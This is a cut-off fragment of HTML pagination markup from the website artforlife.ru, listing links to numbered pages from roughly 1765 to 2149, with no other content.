href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  